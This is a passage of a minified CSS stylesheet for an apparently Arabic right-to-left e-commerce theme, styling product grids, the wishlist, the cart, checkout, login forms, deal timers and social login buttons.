button:hover,a:hover{color:#c02234 !important}.toolbar .pages .pagination .item.current a,.field-error{color:#c02234}.toolbar .pages .pagination .item{float:right}.mp-sidebar ul.menu-categories a.list-categories:hover{color:red!important}td.cell.product.info button.towishlist{background:0 0;font-size:20px;margin-top:10px;border:0}.modal-popup.confirm .modal-footer .action-secondary{border:2px solid #c02234}div#checkout-step-shipping .shipping-address-items>div{width:50%;margin-bottom:20px}li.item.product.product-item-masonry.product-item-info.col-lg-2 .product-top{height:auto}.products-grid.wishlist .product-item-info>*{padding:5px 15px}.block-viewed-products-grid .owl-stage{display:flex}.products-grid.wishlist .product-item-info .box-tocart+.product-item-actions{display:flex}.guestwishlist-index-index header.header.header2{position:relative !important}.panel-block-row .content-block.deal-product-cat-block .product-top{height:100%}.btn-print{padding-top:20px}.comparison td.cell.remove.product.text-center a{font-size:0;padding:0 !important;height:25px;width:25px}.comparison td.cell.remove.product.text-center a:before{transform:rotate(43deg)}.comparison td.cell.remove.product.text-center a:before,td.cell.remove.product.text-center a:after{position:absolute;content:"";background:#fff;top:49%;height:2px;width:15px;left:3px}.comparison td.cell.remove.product.text-center a:after{transform:rotate(312deg)}.comparison .list-products .product-item-info .product-item-details{float:left;width:auto;vertical-align:top;padding-left:0}.action.print.btn-print{padding-top:20px;color:#1a2854;border-bottom:2px solid #1a2854}.action.print.btn-print:hover{color:#c02234;border-bottom:2px solid #c02234}.table>thead>tr>td.info,.table>tbody>tr>td.info,.table>tfoot>tr>td.info,.table>thead>tr>th.info,.table>tbody>tr>th.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>tbody>tr.info>td,.table>tfoot>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr.info>th,.table>tfoot>tr.info>th{background:0 0}.table-wrapper.comparison .table>thead>tr>th,.table-wrapper.comparison .table>tbody>tr>th,.table-wrapper.comparison .table>tfoot>tr>th,.table-wrapper.comparison .table>thead>tr>td,.table-wrapper.comparison .table>tbody>tr>td,.table-wrapper.comparison .table>tfoot>tr>td{border-top:0;width:135px}.table-wrapper.comparison .table>tbody+tbody{border-top:0}.table-wrapper.comparison{overflow-y:auto}.message.global.cookie .content .actions button{background:#20284F!important;color:#fff;text-decoration:none;padding:0 20px;border-radius:40px;line-height:35px}.message.global.cookie .content .actions button:hover{background:#c02234 !important;color:#fff!important}.header:not(.header6):not(.header7) .navigation .nav-main-menu li>a+.toggle-menu{display:block !important}#mainMenu>li>.toggle-menu{display:none !important}.header:not(.header6):not(.header7) .navigation .nav-main-menu li>a+.toggle-menu .fa-plus:before{content:"\f107" !important}.header:not(.header6):not(.header7) .navigation .nav-main-menu li>a+.toggle-menu{position:absolute;left:15px;top:50%;transform:translate(5px,-50%)}li.level1.dropdown-submenu:hover span.fa.fa-plus{transform:rotate(90deg);color:#c02234}li.level2.dropdown-submenu span.fa.fa-plus{transform:rotate(0deg) !important;color:#1a2854 !important}.block-viewed-products-grid .owl-dot span,.owl-carousel .owl-dots .owl-dot span{border:0;background:#c02234;width:25px;height:4px;border-radius:0;margin:0 4px}.block-viewed-products-grid .owl-dot.active span,.owl-carousel .owl-dot.active span{width:50px;background:#20284f !important}.owl-slider .owl-carousel{display:block}.block-viewed-products-grid .owl-dot{display:inline-flex}.block-viewed-products-grid .owl-dots{text-align:center}.page-header-sliders{margin-bottom:30px}.action.toggle.switcher-trigger{padding:10px 0}.items-tab{text-align:center;margin:0 auto 30px;border:none}.items-tab li{float:none;display:inline;margin:0}.items-tab li a{background-color:transparent;border:1px solid #20284f;color:#20284f;border-radius:40px !important;padding:8px 25px 7px}.items-tab li.tab-active a{background:#20284f;color:#fff}.shopy-item .title{color:#20284f;font-size:18px;font-weight:500;text-align:center;margin:10px 0}.shopy-item li{list-style:none}.new-product-cat-block .product-item{padding:0;width:100%}.price-box .old-price .price:before{content:"";width:35px;height:2px;position:absolute;background:#707070;transform:rotate(139deg);right:20px;top:40%}.price-box .old-price .price{color:#c02234 !important;text-decoration:none;position:relative}.ambanner-slider-dots{display:flex;justify-content:center;position:absolute;z-index:1;bottom:15px;right:0;left:0}.items-tab li a:hover{color:#20284F!important}.items-tab li.tab-active a:hover{color:#fff!important}ul.ambanner-slider-dots li.slick-active button{width:50px;background:#20284f !important}ul.ambanner-slider-dots li button{font-size:0;border:0;background:#c02234;width:25px;height:4px;border-radius:0;margin:0 4px}.trending-product .container-fluid .row{display:flex;flex-wrap:wrap}.header-mobile-tabs--bottom ul li>button span.pe-7s-config:before{content:"\e64f"}.megamenu-content .nav-tabs button.action.nav-toggle:after{background:#e9e9e9;content:"";display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:-1}.content-block.new-product-cat-block h5.product.name.product-item-name{min-height:auto}.header{position:relative !important}.breadcrumbs{padding:10px 15px}.products-grid.wishlist .product-item-info .product-item-actions .btn-remove.action span,.products-grid.wishlist .product-item-info .product-item-actions .btn-remove.action i,.products-list .product-item-info .product-item-details .actions-link .action i:before,.product-info-main .product-add-form .pe-7s-graph3:before,.product-info-main .product-add-form .pe-7s-like:before{font-size:30px}.products-list .product-item-info .product-item-details .actions-link .action,.product-info-main .product-add-form .actions button{border:none;background:0 0}.products-list .product-item-info .product-item-details .actions-link .action:hover,.product-info-main .product-add-form .actions button:hover{border:none;background:0 0;color:#1a2854}.product-detail-infomation .product-name{font-size:20px;font-weight:400}.rating-summary .rating-result>span:before,.rating-summary .rating-result:before{color:#f1b122}.field-tooltip span{display:none}.ambanner-slider-block.-ambanner-dots.-arrows-1.-dots-1.-ambanner-loaded.slick-initialized.slick-slider.slick-dotted,.ambanner-slider-wrap.-alignment-left{max-width:100% !important;width:100%}.catalog-product-view .price-box.price-final_price span.special-price{order:2}.catalog-product-view .price-box.price-final_price{display:flex;align-items:center}.block-viewed-products-grid .block-title strong:before,.block-viewed-products-grid .block-title strong:after,.content-heading h3.title:before,.content-heading h3.title:after{background:#9e9e9e}.header .close-nav-button{right:0;opacity:1;left:auto}.bg-image img{height:100%;width:100%;object-fit:contain}.bg-image{height:265px}.products-grid .product-item-info .product-top:hover .product-item-photo>img{transform:scale(1.09)}.new-products-grid.products-grid .product-item-info .product-top{height:350px}.minicart-wrapper .close-minicart button i{font-weight:900}.minicart-wrapper .close-minicart{font-size:20px;background:#20284f;padding:10px 0;font-weight:400}.minicart-wrapper.active:after{opacity:.7}.form-wishlist-items .actions-toolbar button.action.tocart.btn-primary,.products-grid.wishlist .product-item-info .box-tocart .product-item-actions .btn-primary{background:#c02234;border-color:#c02234}.form-wishlist-items .actions-toolbar button.action.tocart.btn-primary:hover,.products-grid.wishlist .product-item-info .box-tocart .product-item-actions .btn-primary:hover,.btn-primary{border:2px solid #20284f;background-color:#20284f}.minicart-wrapper .block-content .secondary .action.viewcart{border:2px solid #20284f}.minicart-wrapper .block-content .secondary .action.viewcart:hover{border:2px solid #c02234}.top-custom-link .pe-7s-call:before,.top-custom-link .pe-7s-map-marker:before{font-weight:800}.product-detail-infomation-content .product.alert.price a{font-size:22px;margin:0}.footer .middle-footer a:hover,.catalog-product-view .product-detail-infomation-content a:hover{color:#c02234 !important}.field.qty>.control span.edit-qty,.field.qty>.control .input-text.qty{color:#1a2854 !important}.checkout-shipping-address>.step-content .action.action-show-popup,.checkout-cart-index .checkout-extra>.block>.title.active,.checkout-cart-index .cart-summary .checkout-methods-items .item .action.checkout:hover,.products-list .product-item-info .product-item-details .actions-link .action.tocart,.list-products .product-item-info .product-item-details .btn.btn-cart:hover,.list-products .product-item-info .product-item-details .btn.btn-cart:hover,.products-grid .product-item-info .tocart.btn-cart:hover,.payment-option.discount-code .payment-option-content form.form.form-discount .actions-toolbar .primary button.action.action-apply,.onestepcheckout-index-index .place-order-primary .action.checkout:hover,.checkout-container .action.action-auth-toggle,.product-data-items-menu .data.item.title.active .data.switch,.bundle-info .product-details .actions button:hover,.product-info-main .product-add-form .actions button:focus,.bundle-info .product-details .actions button:focus,.product-info-main .product-add-form .actions button.tocart:hover,.bundle-info .product-details .actions button.tocart:hover{border-color:#20284f;background-color:#20284f;color:#fff}.related-product-main .product-item-info .product-top .product-item-inner .label{background-color:#fff}.field.qty>.control{border:1px solid #20284f !important}.minicart-items .product-item .details-qty.qty .cart-item-qty,a#compare-clear-all,.toolbar .modes .modes-mode:hover,.toolbar .modes .modes-mode.active,.toolbar .sorter .sorter-action,.toolbar .form-item-select,.product-data-items-menu .data.item.title .data.switch,.bundle-info .product-details .actions button{border:1px solid #20284f}.product-info-main .product-sub-infomation:not(:empty){padding:0 0 8px}.product-detail-infomation-content .margin-top25.extra-link{margin:0}.dimension-table{border:1px solid #b8b8b8;border-radius:10px;border-collapse:separate;overflow:hidden;border-bottom:0}.dimension-table thead tr th,.dimension-table tbody tr td{border-right:1px solid #b8b8b8;border-bottom:1px solid #b8b8b8;border-left:0;border-top:0;padding:10px;vertical-align:middle;text-align:center;color:#20284e;font-weight:400}.dimension-table thead tr th:first-child,.dimension-table tbody tr td:first-child{border-right:0}thead.dimension-table-head{background:#e7e9eb}.product.info.detailed .product.data.items>.active,.dimension-table tbody tr td:nth-child(1){background-color:#20284f;color:#fff}.checkout-newsletter.field.choice>input{top:7px}.price-box .old-price .price{font-size:14px !important}.checkout-cart-index .shopping-cart-bottom .cart-totals .table.totals tbody tr.grand.totals td,.checkout-cart-index .shopping-cart-bottom .cart-totals .table.totals tbody tr.grand.totals th,.bottom-pagination .pages{border-top:1px solid #1a2854}.change-product-per-row a.three:hover:before,.change-product-per-row a.three.active:before{box-shadow:13px 0 0 #1a2854,26px 0 0 #1a2854}.change-product-per-row a.four:hover:before,.change-product-per-row a.four.active:before{box-shadow:13px 0 0 #1a2854,26px 0 0 #1a2854,39px 0 0 #1a2854}textarea:focus,textarea.form-control:focus,textarea.input-text:focus,.change-product-per-row a:hover,.change-product-per-row a.active{border-color:#1a2854}.product-data-items-content .title-accordion:after,.sidebar .block .block-title .title:after,.change-product-per-row a:hover:before,.change-product-per-row a.active:before{background:#1a2854}.change-product-per-row a.six:hover:before,.change-product-per-row a.six.active:before{box-shadow:13px 0 0 #1a2854,26px 0 0 #1a2854,39px 0 0 #1a2854,52px 0 0 #1a2854,65px 0 0 #1a2854}.change-product-per-row a.two:hover:before,.change-product-per-row a.two.active:before{box-shadow:13px 0 0 #1a2854,13px 0 0 #1a2854}.product.media .horizontal-thumbnail.owl-carousel .owl-nav>div{line-height:21px}.minicart-items .product-item .details-qty.qty>label{display:block}.checkout-cart-index .cart.main.actions .update.btn.btn-default{display:none}.checkout-cart-index #shopping-cart-table .cart.item .item-actions .action-towishlist:before{content:"\e642";font-size:20px;display:inline-block;font-family:'Pe-icon-7-stroke';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:relative;top:2.5px}.checkout-cart-index #shopping-cart-table .cart.item .item-actions .action-towishlist span{display:none}.header-mobile-tabs--bottom .pe-7s-home:before{content:"\e648";font-size:40px}.checkout-cart-index .cart.main.actions button,.checkout-cart-index .cart.main.actions .btn-secondary{color:#20284f;border:2px solid #fff;background-color:#fff;font-weight:500;box-shadow:0px 0px 11px 1px #e9e9e9}.modal-popup .action-close:before,.modal-popup.confirm .modal-footer .action-secondary:hover,.modal-popup.confirm .modal-footer .action-primary,.checkout-cart-index .cart.main.actions button:hover,.checkout-cart-index .cart.main.actions .btn-secondary:hover{background:#20284f;color:#fff;border-color:#20284f}.product-item-name:hover{color:#c02234 !important}.deal-timer .time-note span{color:#1a2854;background:0 0;border-top:0;padding:0}.deal-timer .countdown>span{position:relative;display:block;padding:0 5px}.deal-timer .countdown>span:before{position:absolute;content:"";border-top:2px solid #a19f9f;top:29px;left:5px;right:5px;z-index:2;opacity:0}.deal-timer .countdown>span>b{display:flex;background-color:transparent;padding-top:0}.deal-timer .countdown>span>b>span{background:#c02234;display:flex;justify-content:center;padding:10px;border-radius:3px;width:34px;height:38px;line-height:30px;align-items:center;margin-right:3px}.deal-timer .countdown>span>b>span:last-child{margin-left:0}.deal-timer .countdown>span.hours:after,.deal-timer .countdown>span.mins:after{content:":";position:absolute;left:-3px;top:50%;font-size:20px;transform:translateY(-50%)}.deal-timer .countdown>span:last-child{padding-left:0 !important}.deal-timer .countdown>span:first-child{padding-right:0 !important}.product-detail-deals.margin-top25{margin-top:0}.top-custom-link ul li a{text-transform:capitalize}.product-info-main .product.attribute.overview{margin-top:0}.product-info-main .product.attribute.overview .value.std h3 span{font-size:14px !important;font-weight:400}.product-info-main .product-add-form .product-detail-deals .hurry-text{display:none}.catalog-product-view .product-info-main .swatch-option.text{outline:none;border:solid 1px #d4d4d4;box-shadow:none;background:0 0;color:#1a2854;font-weight:500}.catalog-product-view .product-info-main .swatch-option.text.selected,.catalog-product-view .product-info-main .swatch-option.text:hover{background:#d4d4d4 !important}.catalog-product-view .product-add-form .product-options-wrapper .swatch-opt .swatch-attribute-label,.catalog-product-view .product-add-form .product-options-wrapper .swatch-opt .swatch-attribute-label+.swatch-attribute-selected-option{display:none}.catalog-product-view .product-info-main .product-options-wrapper .swatch-opt .swatch-attribute.color_f span.swatch-attribute-label{display:block !important;margin:0 10px 0 0 !important}.catalog-product-view .product-info-main .product-options-wrapper .swatch-opt .swatch-attribute.color_f{display:flex;align-items:center}.login-form-title h3{display:none}.form.create.account.form-create-account .field .control input,.form-login .form-group .control input{background:#f6f6f6 !important;border:none;box-sizing:border-box;height:50px;line-height:36px;padding:10px 15px;border-radius:10px;box-shadow:0px 1px 4px 0px #cbbdbd !important}.form.create.account.form-create-account .fieldset.create.account .field.required label.label,fieldset.fieldset.login label{display:none}.form.create.account.form-create-account .password-strength-meter{background-color:transparent;color:#1a2854}.form-create-account .fieldset+.fieldset{margin-top:15px}.form.create.account.form-create-account fieldset legend.legend{border:none;padding:0}.form.create.account.form-create-account .actions-toolbar .primary{order:1}.custom-login-social .tooltip,.form.create.account.form-create-account .tooltip{display:none}.form.create.account.form-create-account .actions-toolbar a.action.back{background:#e9e9e9 !important;border-color:#e9e9e9 !important;box-shadow:0px 1px 4px 0px #cbbdbd;color:#1a2854 !important}.form.create.account.form-create-account .actions-toolbar a.action.back:hover{background:#1a2854 !important;border-color:#1a2854 !important}.form.create.account.form-create-account fieldset legend.legend{margin-bottom:5px}.create.account .fieldset.create.info>br,.create.account .fieldset.create.account>br{display:none}.register-form-title h3{text-align:center}div#product-carousel-related .product-item-info .product-item-details{display:none}.login-container .custom-login-social,.login-container .custom-register-social{width:50%;padding:0 40px;margin-top:50px;float:right}.create-social .s-network-create,.custom-login-social .login-social{text-align:center;margin-top:25px}.create-social .s-network-create:after,.custom-login-social .s-network-login:after{position:absolute;border-top:1px solid #20284f;content:"";left:0;right:0;top:50%;z-index:-1;transform:translateY(-50%)}.create-social .s-network-create span,.custom-login-social .s-network-login span{display:inline-block;padding:0 10px;background:#fff;font-size:16px}.create-social .s-network-create,.custom-login-social .s-network-login{position:relative}.btn-snetwork{display:flex!important;justify-content:center!important;margin-top:0!important}div.modal-socialogin,div.modal-socialogin-popup{width:60px!important;height:40px!important;padding-bottom:0!important;border-radius:10px;background-color:#f6f6f6;box-shadow:none!important}div.modal-facebook{background-image:url(../../frontend/Mgs/claue_rtl_child/ar_SA/images/facebook.png)!important;background-size:22px!important}div.modal-google{background-image:url(../../frontend/Mgs/claue_rtl_child/ar_SA/images/google-plus.png)!important;background-size:22px!important;order:3}div.modal-instagram{background-image:url(../../frontend/Mgs/claue_rtl_child/ar_SA/images/instagram.png)!important;background-size:22px!important}.minicart-items .product-item .product.actions .action{color:#1a2854;display:flex;align-items:center;justify-content:center}.minicart-items .product-item .product.actions .action:hover{background:#fff}.minicart-items .product-item .details-qty.qty{display:flex;align-items:center}.minicart-items .product-item .details-qty.qty>label{margin:0;margin-left:10px}input::placeholder,.input-text,th .label,.product-item-name,.block.review-list .review-items li.review-item .review-title,.fieldset.review-fieldset h4 span{color:#1a2854 !important}.fieldset .field>.label,.field.required>label:after,.form-group.required>label:after,.field._required>label:after,.form-group._required>label:after,.field.required>.label:after,.form-group.required>.label:after,.field._required>.label:after,.form-group._required>.label:after,.block.review-list .review-items li.review-item .review-ratings .rating-summary.item .rating-label,.h1,h1,.h2,h2,.h3,h3,.h4,h4,.h5,h5,.h6,h6,.full-review.product-reviews-summary .reviews-actions a,.product-detail-infomation .product-name,.breadcrumbs .items>li,.header .dropdown-toplinks .dropdown-menu li a:not(.no-display),.products-grid .product-item-info .product-item-details .product-item-name a,.price-box .special-price .price,.content-heading h3.title,.promobanner .banner-text .btn-promo-banner{color:#1a2854}.block-viewed-products-grid .block-title strong,.list-products .product-item-info .product-item-details .product-item-name a,.checkout-cart-index .shopping-cart-bottom .cart-totals .table.totals tbody tr td,.checkout-cart-index .shopping-cart-bottom .cart-totals .table.totals tbody tr th .label,.checkout-cart-index .shopping-cart-bottom .cart-totals .table.totals tbody tr.grand.totals td,.checkout-cart-index .shopping-cart-bottom .cart-totals .table.totals tbody tr.grand.totals th,.checkout-cart-index .shopping-cart-bottom .cart-totals .table.totals tbody tr th,.checkout-cart-index .shopping-cart-bottom .cart-totals .table.totals tbody tr.totals.sub td,.checkout-cart-index .shopping-cart-bottom .cart-totals .table.totals tbody tr.totals.sub th,.checkout-cart-index #shopping-cart-table .subtotal .cart-price .price,.checkout-cart-index #shopping-cart-table thead tr th,.checkout-cart-index #shopping-cart-table .cart-price .price,.checkout-cart-index #shopping-cart-table tbody tr td.col.item .product-item-details a,.checkout-cart-index #shopping-cart-table tbody tr td.col.item .product-item-details .product-item-name a,.products-list .product-item-info .product-item-details .actions-link .action,.products-list .product-item-info .product-item-details .product-item-name a,.products-list .product-item-info .product-item-details .product-item-description p strong,.product-item-details .product-item-name a,.filter-toggle .pe-7s-edit:before,.block.filter .block-content.filter-content .filter-options-item .filter-options-title,.category-product-actions .nav-tabs>li.active a,.toolbar .pages .pagination .item a,.toolbar .modes .modes-mode:hover,.toolbar .modes .modes-mode.active,.toolbar .sorter .sorter-action,.toolbar select{color:#1a2854}.scroll-to-top .fa:before,.scroll-to-top,.block.filter .block-subtitle,.products-grid.wishlist .product-item-info .product-item-name a,.products-grid.wishlist .product-item-info .box-tocart+.product-item-actions .action,.product-item .price-box .price,.product-item .special-price .price,.product-item .minimal-price .price,.product-add-form .product-options-wrapper .swatch-opt .swatch-attribute-label,.block-viewed-products-grid .tocompare:after,.block-viewed-products-grid .towishlist:after,.sidebar .block.block-reorder ol.product-items .product-item .product-item-name a,.form-gdpr-manage .fieldset legend,.orders-history .table-order-items thead tr th,.account-sub-title,.block-dashboard-orders .table-order-items tr th,#multiship-addresses-table tbody tr td.product .product-item-name a,#multiship-addresses-table thead tr th,#multiship-addresses-table tbody tr td.actions .action.delete,.multishipping-checkout-shipping table tbody tr td .product-item-name a,.multishipping-checkout-shipping h4.box-title,.multishipping-checkout-shipping table thead tr th,.multishipping-checkout-shipping table tbody tr td.qty,.multishipping-checkout-overview table tfoot tr th,.multishipping-checkout-overview table tfoot tr td,.multishipping-checkout-overview table tbody tr td.qty,.multishipping-checkout-overview h4.box-title,.multishipping-checkout-overview .block-shipping strong.box-title,.multishipping-checkout-overview .checkout-review .grand.totals strong,.multishipping-checkout-overview table thead tr th,.multishipping-checkout-overview table tbody tr td .product-item-name a,.block-title--myac h3,.opc-block-summary .table-totals tr th,.form.create.account.form-create-account fieldset legend.legend,.products-grid .product-item-info .product-top .actions-link button,.minicart-wrapper .block-content .secondary .action.viewcart,.minicart-wrapper .block-content>.actions>.subtotal>span.label,.minicart-wrapper .block-content>.actions>.subtotal .price-container .price,.minicart-items .product-item .product-item-details .product-item-pricing .price,.minicart-items .product-item .product-item-details .product-item-name a,.onestepcheckout-index-index .opc-block-summary .table-totals tr.totals.grand th strong,.opc-block-summary .items-in-cart>.title strong,.opc-block-summary .table-totals tr td,.opc-block-summary .table-totals tr th strong,.opc-block-summary .table-totals tr th .label,.opc-block-summary .table-totals tr th strong,.opc-block-summary .table-totals tr th .label,.onestepcheckout-index-index .mgs-checkout-step-sidebar .order-summary .step-title,.opc-wrapper .step-title,.field-tooltip .field-tooltip-action:before,.onestepcheckout-index-index .opc-block-summary .product-item .product-item-inner .subtotal .price,.mgs-checkout-step-sidebar .minicart-items-wrapper .product-item .product .product-item-details .details-qty .control,.mgs-checkout-step-sidebar .minicart-items-wrapper .product-item .product .product-item-details .details-qty .control .items,.checkout-cart-index .checkout-extra #block-summary form .field.note,.checkout-cart-index .checkout-extra #block-summary .estimate .field .label,body,select,select.form-control,select.input-text,input[type=text],input[type=password],input[type=url],input[type=tel],input[type=search],input[type=number],input[type=datetime],input[type=email],.checkout-cart-index .checkout-extra>.block>.title,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr td[data-th]:before,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr th[data-th]:before,div#switcher-website-trigger:after,.product.info.detailed .item.content .table.additional-attributes tr td,.product.info.detailed .item.content .table.additional-attributes tr th,.label,label,.product-info-main .product-info-stock-sku,.related-product-main .product-item-info .product-top .product-item-inner .label,.block.review-add .block-title .title,.product-data-items-content .title-accordion,.sidebar .block.block-compare ol.product-items li.product-item .action.delete,.sidebar .block .block-title .title,.block.filter .block-content.filter-content .filter-options-item .filter-options-title:after,.breadcrumbs .items>li+li:before,.breadcrumbs .items li strong,.breadcrumbs .items>li a,a#compare-clear-all,.product-data-items-menu .data.item.title .data.switch,.bundle-info .product-details .box-tocart .field.qty>.control .input-text.qty,.product-info-main .product-add-form .actions button,.bundle-info .product-details .actions button,.catalog-product-view .product-detail-infomation-content a{color:#1a2854}.product-wishlist-items .product-item-info .product-item-actions:hover,.product-wishlist-items .product-item-actions:hover .action.btn-cart,#multiship-addresses-table tbody tr td.actions .action.delete:hover{background-color:#1a2854;border-color:#1a2854}#multiship-addresses-table tbody tr td .field.qty>.control{border:none !important}#multiship-addresses-table tbody tr td .field.qty>.control input{border:1px solid #1a2854}.products-grid .product-item-info .tocart.btn-cart span.text{display:none}.products-grid .product-item-info .tocart.btn-cart .icon{margin-right:0}.products-grid .product-item-info .tocart.btn-cart{height:40px;width:40px;padding:0;right:auto;left:15px;bottom:15px;top:auto;transform:none;display:flex;justify-content:center;align-items:center}.block-viewed-products-grid .tocart:before{content:"\e615";display:inline-block;font-family:'Pe-icon-7-stroke';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:25px;color:#1a2854}.block-viewed-products-grid .tocart{height:40px;width:40px;padding:0;background:#fff;align-items:center;justify-content:center;display:flex}.block-viewed-products-grid .tocart:hover{background:#1a2854;color:#fff}.block-viewed-products-grid .tocart:span{font-size:0px}.products-grid .product-item-info .product-top:hover .tocart.btn-cart{transform:none}.products-grid .product-item-info .product-top .actions-link button{font-size:25px;padding:5px 10px}.products-grid .product-item-info .product-top .actions-link button.action.towishlist{margin-top:5px}.products-grid .product-item-info .product-top .actions-link li.hidden-sm.hidden-xs{margin-top:5px}.product-detail-infomation-content .margin-top25.extra-link>a{cursor:pointer;margin:0;text-decoration:underline 2px #7b7b7b}.product-detail-infomation-content .margin-top25.extra-link>a:focus,.product-detail-infomation-content .margin-top25.extra-link>a:hover{text-decoration:underline 2px #7b7b7b !important}.product-info-main .swatch-option{border:1px solid #7e7e7e}.promobanner.trending-section .banner-text button{background:0 0}.promobanner.trending-section .banner-text button:hover{background:#c02234}.form .choice:not(.review-field-rating) input[type=checkbox]+label{padding-left:0}.btn-default{color:#20284f;border:2px solid #20284f;background-color:#fff}.title-accordion.accordion-staticdimension.active,.product-data-items-content .data.item.content+.title-accordion{display:none}.product-data-items-content .data.item.content{border:none;padding:0}.catalog-product-view .custom-product-price-deal-container span.price{color:#c02234 !important}.catalog-product-view .custom-product-price-deal-container .price-box .old-price .price{color:#1a2854 !important}.product-info-main .product-sub-infomation .product.attribute.sku strong,.product-info-main .product-sub-infomation .product.attribute.sku span,.product-info-main .product.attribute.overview .std>*{color:#7b7b7b}.catalog-product-view .product-detail-infomation .price-box .old-price .price:before{background:#707070}.block-arabic-compared-products.grid .block-title{margin:20px 0;text-align:center}.block-arabic-compared-products.grid .block-title strong{font-size:25px;font-weight:500;position:relative}.block-arabic-compared-products .product-item .product-item-info a.product-item-photo img{height:280px;object-fit:cover;object-position:center}.products-grid.wishlist .product-item-info .product-item-inner .comment-box{margin-bottom:5px}.products-grid.wishlist .product-item-info .product-item-inner .comment-box .label{display:none}.products-grid.wishlist .product-item-info .product-item-inner textarea{border:1px solid #a0a6b4;background:#f8f8f8}.products-grid.wishlist .product-item-info .product-item-inner textarea::placeholder{color:#77}.form-wishlist-items .actions-toolbar button.action.update{border:solid 1px #435070;color:#1c;box-shadow:0px 0px 7px 0px #d5c0c0}.product-info-main .product-add-form .actions button:focus{background:0 0;color:#1a2854}.products-grid.wishlist .product-item-info .box-tocart .field.qty{display:flex;align-items:center;float:inherit}.products-grid.wishlist .product-item-info .box-tocart .field.qty>.label{display:block !important;margin-right:10px}.products-grid.wishlist .product-item-info .box-tocart .field.qty>.control{height:35px}.products-grid.wishlist .product-item-info .box-tocart .field.qty>.control input{height:35px;line-height:35px}.products-grid.wishlist .product-item-info .box-tocart .field.qty{margin-bottom:10px}.products-grid.wishlist .product-item-info .product-item-inner .comment-box{width:100%}.products-grid.wishlist .product-item-info .product-item-inner{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:flex-end}.products-grid.wishlist .product-item-info .box-tocart .field.qty>.label{margin-bottom:0}.products-grid.wishlist .product-item-info .product-item-actions .action.edit{display:none}.products-grid.wishlist .product-item-info .product-item-actions .btn-remove.action{border:none;background:0 0}.products-grid.wishlist .product-item-info .box-tocart+.product-item-actions .action:hover{background:0 0;border:none}.products-grid .product-item-info .tocart.btn-cart{opacity:1;visibility:visible}.products-grid.wishlist ol.product-items.row{display:flex;flex-wrap:wrap}.products-grid.wishlist ol.product-items.row>li{margin-bottom:30px}.products-grid.wishlist .product-item-info{height:100%;margin-bottom:0}.wishlist-index-index .products-grid.wishlist span.special-price .price{color:red}.wishlist-index-index .products-grid.wishlist span.old-price .price{color:red}.opc-block-summary .items-in-cart>.title{padding:15px 0 15px 40px}.onestepcheckout-index-index .opc-block-summary .items-in-cart>.title:after{top:50%;transform:translateY(-50%);left:20px;right:auto}.mgs-checkout-step-sidebar .order-summary .step-title{margin-bottom:0}.onestepcheckout-index-index h2.checkout-title{display:none}.onestepcheckout-index-index header.page-header{margin-bottom:-20px !important;border-bottom:0}.checkout-shipping-address>.step-content .action.action-show-popup:hover{color:#1a2854;border:1px solid #1a2854;background-color:#fff}.opc-block-summary .table-totals tr td{width:50%}.onestepcheckout-index-index table.data.table.table-totals tbody tr{border-bottom:solid 1px #ccccd9}.onestepcheckout-index-index table.data.table.table-totals tbody tr td,table.data.table.table-totals tbody tr th{border:none !important}.change-product-per-row a.one{width:16px}.change-product-per-row a.two{width:29px}.change-product-per-row a.three{width:42px}.change-product-per-row a.four{width:55px}.change-product-per-row a.five{width:68px}.change-product-per-row a.six{width:81px}.change-product-per-row a.one:before{box-shadow:13px 0 0 #878787}.change-product-per-row a.two:before{box-shadow:13px 0 0 #878787,13px 0 0 #878787}.change-product-per-row a.three:before{box-shadow:13px 0 0 #878787,26px 0 0 #878787}.change-product-per-row a.four:before{box-shadow:13px 0 0 #878787,26px 0 0 #878787,39px 0 0 #878787}.change-product-per-row a.five:before{box-shadow:13px 0 0 #878787,26px 0 0 #878787,39px 0 0 #878787,52px 0 0 #878787}.change-product-per-row a.six:before{box-shadow:13px 0 0 #878787,26px 0 0 #878787,39px 0 0 #878787,52px 0 0 #878787,65px 0 0 #878787}.change-product-per-row a:hover,.change-product-per-row a.active{border-color:#1a2854}.change-product-per-row .pr{position:relative;display:inline-block;margin-right:20px}.change-product-per-row .pr{position:relative;display:inline-block;margin-right:20px}.category-product-actions .change-product-per-row a.one:before{box-shadow:none}.change-product-per-row a{border:1px solid #878787;height:26px}.change-product-per-row a{border:1px solid #878787;height:26px}.change-product-per-row a:before{content:"";position:absolute;top:2px;left:2px;width:10px;height:20px;background:#878787;transition:all .3s}.change-product-per-row a:hover:before,.change-product-per-row a.active:before{background:#1a2854}.change-product-per-row a.two:hover:before,.change-product-per-row a.two.active:before{box-shadow:13px 0 0 #1a2854,13px 0 0 #1a2854}.change-product-per-row a.three:hover:before,.change-product-per-row a.three.active:before{box-shadow:13px 0 0 #1a2854,26px 0 0 #1a2854}.change-product-per-row a.four:hover:before,.change-product-per-row a.four.active:before{box-shadow:13px 0 0 #1a2854,26px 0 0 #1a2854,39px 0 0 #1a2854}.change-product-per-row a.five:hover:before,.change-product-per-row a.five.active:before{box-shadow:13px 0 0 #1a2854,26px 0 0 #1a2854,39px 0 0 #1a2854,52px 0 0 #1a2854}.change-product-per-row a.six:hover:before,.change-product-per-row a.six.active:before{box-shadow:13px 0 0 #1a2854,26px 0 0 #1a2854,39px 0 0 #1a2854,52px 0 0 #1a2854,65px 0 0 #1a2854}.smile-es-range-slider{display:flex;justify-content:space-between;flex-wrap:wrap;width:80%}.smile-es-range-slider .actions-toolbar .actions-primary{position:absolute;left:0;bottom:27px;color:#fff;background:#1a2854;padding:0 10px;border-radius:15px}.smile-es-range-slider .actions-toolbar .actions-primary a{color:#fff}.smile-es-range-slider .actions-toolbar .actions-primary a:hover{color:#fff !important}.smile-es-range-slider .ui-slider.ui-corner-all.ui-slider-horizontal.ui-widget.ui-widget-content{width:100%;margin:10px 0}.smile-es-range-slider>div:nth-child(2),.smile-es-range-slider>div:nth-child(1){background:#1a2854;color:#fff;padding:0 